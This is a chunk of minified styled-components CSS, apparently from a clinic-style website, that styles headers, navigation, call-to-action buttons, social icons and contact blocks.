@media (min-width:1024px){.gSjxWH{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.gSjxWH:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#5b46c4);}/*!sc*/
.gSjxWH:after{content:'';}/*!sc*/
.gSjxWH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"ffkeWb,ffWaQg,tOftQ,bnETTJ,gSjxWH,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.hRPOlN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.hRPOlN .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hRPOlN .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.hRPOlN .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.hRPOlN .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.hRPOlN .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.hRPOlN .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hRPOlN .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#5a6175);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.hRPOlN .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.hRPOlN .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#5a6175);}/*!sc*/
.hRPOlN .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.hRPOlN .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.hRPOlN .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.hRPOlN svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.hRPOlN svg path{fill:var(--sc-header--bar-color,#5a6175);stroke:none;}/*!sc*/
.hRPOlN.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.hRPOlN.burger-open .nonSplit{display:block;}/*!sc*/
.hRPOlN.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.hRPOlN.burger-open .link-CTA{display:none;}/*!sc*/
.hRPOlN.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.hRPOlN.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.hRPOlN.burger-open .map svg{margin-top:5px;}/*!sc*/
.hRPOlN.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.hRPOlN.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hRPOlN.burger-open .call svg{margin-top:0;}/*!sc*/
.hRPOlN.burger-open .sms{border-left:none;}/*!sc*/
.hRPOlN.burger-open .book,.hRPOlN.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.hRPOlN.burger-open .book > a,.hRPOlN.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.hRPOlN.burger-close .details-CTA{display:none;}/*!sc*/
.hRPOlN.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.hRPOlN.burger-close .map a,.hRPOlN.burger-close .call a,.hRPOlN.burger-close .book a,.hRPOlN.burger-close .pharmacyCta a,.hRPOlN.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.hRPOlN.burger-close .map svg,.hRPOlN.burger-close .call svg,.hRPOlN.burger-close .book svg,.hRPOlN.burger-close .pharmacyCta svg,.hRPOlN.burger-close .sms svg{margin-top:2px;}/*!sc*/
.hRPOlN.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hRPOlN.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.hRPOlN.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hRPOlN.burger-close .nonSplit .map:nth-child(1),.hRPOlN.burger-close .nonSplit .call:nth-child(1),.hRPOlN.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.hRPOlN.burger-close .nonSplit .map:nth-child(2),.hRPOlN.burger-close .nonSplit .call:nth-child(2),.hRPOlN.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.hRPOlN.burger-close .nonSplit .map:nth-child(3),.hRPOlN.burger-close .nonSplit .call:nth-child(3),.hRPOlN.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.hRPOlN{display:none;}}/*!sc*/
@media (max-width:63.99875em){.hRPOlN.burger-open.has-sticky-cta{padding:0;}.hRPOlN.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.hRPOlN.burger-open.has-sticky-cta .book{margin-bottom:0;}.hRPOlN.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.hRPOlN.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.hRPOlN.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.hRPOlN.burger-open.has-sticky-cta .nonSplit .book{display:none;}.hRPOlN.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#745af6);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hRPOlN.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hRPOlN.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.hRPOlN.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"hRPOlN,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.hlYpcw{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.hlYpcw:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.hlYpcw svg,.hlYpcw img{fill:var(--sc-social-icon--color-fill,#745af6);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.hlYpcw img{display:block;}/*!sc*/
.hlYpcw a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#745af6);}/*!sc*/
.hlYpcw a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#745af6);border-color:var(--sc-social-icon--border-color-icon-hover,#745af6);}/*!sc*/
.hlYpcw a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"hlYpcw,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.fgVRq{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fgVRq .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fgVRq .mobile-only{display:block;}}/*!sc*/
.fgVRq .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.fgVRq .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fgVRq .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#5b46c4);}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fgVRq.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fgVRq.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#5a6175);}/*!sc*/
@media (min-width:1024px){.fgVRq.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fgVRq a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fgVRq .heading_five{width:100%;}/*!sc*/
.fgVRq .heading_five a{width:100%;}/*!sc*/
.fgVRq .phone-link,.fgVRq .address-link{color:var(--sc-font-color-h5-base,#5a6175);line-height:var(--sc-header--top-nav-line-height,17px);vertical-align:text-top;}/*!sc*/
.fgVRq .phone-link:hover,.fgVRq .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#5b46c4);}/*!sc*/
.fgVRq .phone-link:hover .heading_five,.fgVRq .address-link:hover .heading_five{color:var(--sc-header--color-hover,#5b46c4);}/*!sc*/
.fgVRq .nav-phone,.fgVRq .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fgVRq .nav-phone a,.fgVRq .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-phone a,.fgVRq .nav-sms a{cursor:pointer;}}/*!sc*/
.fgVRq .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.fgVRq .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fgVRq .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fgVRq .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#5a6175);line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.fgVRq .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#5a6175);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fgVRq .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility-link{padding:0;}.fgVRq .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fgVRq .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fgVRq .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fgVRq .nav-utility h5{color:var(--sc-header--primary-color,#5a6175);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility{width:auto;}}/*!sc*/
.fgVRq .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-address{margin-top:0;}}/*!sc*/
.fgVRq .nav-phone,.fgVRq .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,17px);color:var(--sc-font-color-h5-base,#5a6175);}/*!sc*/
.fgVRq .nav-phone h5,.fgVRq .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fgVRq .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fgVRq .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fgVRq{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fgVRq,"}/*!sc*/
.lbmsDn{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.lbmsDn .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lbmsDn .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.lbmsDn .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.lbmsDn .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.lbmsDn .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.lbmsDn .key-category-link{width:100%;}/*!sc*/
.lbmsDn .key-category-menu{width:100%;}/*!sc*/
.lbmsDn .key-category-menu.open{color:var(--sc-header--primary-color,#5a6175);}/*!sc*/
@media (min-width:1024px){.lbmsDn .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#5b46c4);}}/*!sc*/
.lbmsDn .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.lbmsDn .key-category-menu svg{display:none;}}/*!sc*/
.lbmsDn .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#5a6175);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.lbmsDn .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.lbmsDn .key-category-link,.lbmsDn .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#5a6175);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);border-bottom:2px solid transparent;}/*!sc*/
.lbmsDn .key-category-link:hover,.lbmsDn .key-category-menu:hover,.lbmsDn .key-category-link:active,.lbmsDn .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.lbmsDn .key-category-link,.lbmsDn .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.lbmsDn .key-category-link,.lbmsDn .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);}}/*!sc*/
.lbmsDn .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.lbmsDn .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lbmsDn .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.lbmsDn .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.lbmsDn .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.lbmsDn .svg-search-icon path,.lbmsDn .svg-search-icon polygon,.lbmsDn .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.lbmsDn .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.lbmsDn .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.lbmsDn .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.lbmsDn .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.lbmsDn .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.lbmsDn{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lbmsDn .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.lbmsDn .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.lbmsDn{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"lbmsDn,"}/*!sc*/
.bRBjso{display:block;position:absolute;left:15px;}/*!sc*/
.bRBjso .bars{width:30px;display:block;}/*!sc*/
.bRBjso .bars span{border-bottom:2px solid var(--sc-header--bar-color,#5a6175);display:block;margin-bottom:6px;}/*!sc*/
.bRBjso .bars span:last-child{margin-bottom:0;}/*!sc*/
.bRBjso .bars .center{width:15px;}/*!sc*/
.bRBjso .close-button{height:16px;width:16px;}/*!sc*/
.bRBjso .close-button path{stroke:#000;}/*!sc*/
.bRBjso.hamburger-open .bars{color:var(--sc-header--bar-color,#5a6175);}/*!sc*/
.bRBjso.hamburger-open .bars span{display:none;}/*!sc*/
.bRBjso.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
@media (min-width:1024px){.bRBjso{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"bRBjso,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.fmBfiG{font-weight:normal;padding:0;}/*!sc*/
.fmBfiG.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.fmBfiG.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#745af6);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"fmBfiG,"}/*!sc*/
.irLAmn h5{color:var(--sc-review-card--text-color,#5a6175);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"irLAmn,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.bfOsag .address-block{margin:0;}/*!sc*/
.bfOsag a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bfOsag .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.bfOsag .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bfOsag .directions-container svg{fill:var(--sc-anchor--color,#5a6175);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"bfOsag,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.kYOlbi{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#5a6175);}/*!sc*/
.kYOlbi .contact-details,.kYOlbi .panel-list,.kYOlbi .address-block,.kYOlbi .contactCard{color:var(--sc-footer--address-color,#5a6175);}/*!sc*/
